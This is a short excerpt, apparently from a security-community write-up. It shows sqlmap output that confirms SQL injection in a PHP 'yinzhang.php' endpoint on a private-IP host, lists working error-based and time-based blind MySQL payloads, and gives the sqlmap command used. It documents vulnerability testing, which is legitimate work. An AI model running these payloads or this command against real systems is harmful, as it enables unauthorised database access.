 [20:41:36] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1204 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://192.168.19.25:8888/manage/yinzhang.php?action=list&danwei=' AND GTID_SUBSET(CONCAT(0x717a6a6a71,(SEL
ECT (ELT(6018=6018,1))),0x71626a7871),6018) AND 'eipg'='eipg&limit=1
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.19.25:8888/manage/yinzhang.php?action=list&danwei=' AND (SELECT 1607 FROM (SELECT(SLEEP(5)))
khGA) AND 'bObW'='bObW&limit=1
---
[20:41:36] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.1, PHP 7.3.8
back-end DBMS: MySQL >= 5.6
[20:41:36] [INFO] fetched data logged to text files under 'C:\Users\AppData\Local\sqlmap\output\192.168.19.25'
[20:41:36] [WARNING] your sqlmap version is outdated
[*] ending @ 20:41:36 /2024-02-18/
D:\Python\sqlmapproject-sqlmap-c45cf60>python sqlmap.py -u "http://192.168.19.25:8888/manage/yinzhang.php?action=list&da
nwei=*&limit=1" --thread=10
先知社区